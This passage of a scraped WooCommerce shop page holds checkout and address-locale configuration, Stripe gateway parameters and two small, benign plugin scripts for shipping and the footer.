District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \/ City \/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
/* ]]> */
</script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"61daed37fd","apply_coupon_nonce":"300e560f1b","remove_coupon_nonce":"f3ef460eee","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/bsfv.co.uk\/my-account\/orders\/\">order history<\/a> before placing the order again."};
/* ]]> */
</script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_51G2xW8CvuKyvbnBzDxrrXqqUnTJc5tFQSvmdTBgfNfuohvpx8z2fjcUvURc5IxmwJ6K3Xqts2IHvR0uiJYzzEYuE00lt9CZpwz","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"","isCheckout":"","return_url":"https:\/\/bsfv.co.uk\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/bsfv.co.uk\/wp-admin\/admin-ajax.php","theme_name":"Divi","testMode":"","createPaymentIntentNonce":"961716e24c","updatePaymentIntentNonce":"a28b76ea53","createSetupIntentNonce":"d6f414adac","createAndConfirmSetupIntentNonce":"25bf0ce77f","updateFailedOrderNonce":"fa37ebd35c","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Stripe","description":"","testingInstructions":"<div id=\"wc-stripe-payment-method-instructions-card\" class=\"wc-stripe-payment-method-instruction\" style=\"display: none;\"><strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.<\/div>","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https:\/\/bsfv.co.uk\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/bsfv.co.uk\/checkout\/order-received\/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"GB","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":"","blocksAppearance":"","saveAppearanceNonce":"7394460d6b","isAmazonPayAvailable":"","isOCEnabled":"1","OCLayout":"accordion","paymentMethodConfigurationId":"pmc_1SPoQeCvuKyvbnBz02JKKqke","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"GBP","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
/* ]]> */
</script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://efc7xjax2sg.exactdn.com/wp-content/plugins/woo-extra-flat-rate/public/js/advanced-flat-rate-shipping-for-woocommerce-public.js?ver=v4.4.3
body_size: 89
content:
(function($){'use strict';$(document).ready(function(){$('body').on('change','input[name="payment_method"]',function(){$('body').trigger('update_checkout')});$(document.body).on('updated_checkout',function(){var move_element;$('.cfw-shipping-methods-list').addClass('afrsm_shipping');$('.cfw-shipping-methods-list li').each(function(){if($(this).find('.extra-flate-tool-tip').length>0){move_element=$(this).find('.extra-flate-tool-tip');$(move_element).appendTo($(this).find('.cfw-shipping-method-inner'))}
if($(this).find('.forceall-tooltip').length>0){move_element=$(this).find('.forceall-tooltip');$(move_element).appendTo($(this).find('.cfw-shipping-method-inner'))}})})});$(window).on('load',function(){if($('.forceall_shipping_method').length){if($('.forceall_shipping_method').is(':hidden')){updateCartButton()}}
function updateCartButton(){$('.forceall_shipping_method').attr('checked',!0).trigger('change');var checked=$('.forceall_shipping_method').is(':checked');if(checked==='true'){$('[name="update_cart"]').trigger('click')}}})})(jQuery)

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://efc7xjax2sg.exactdn.com/wp-content/uploads/wtfdivi/wp_footer.js?ver=6.8.3
body_size: -265
content:
jQuery(function($){})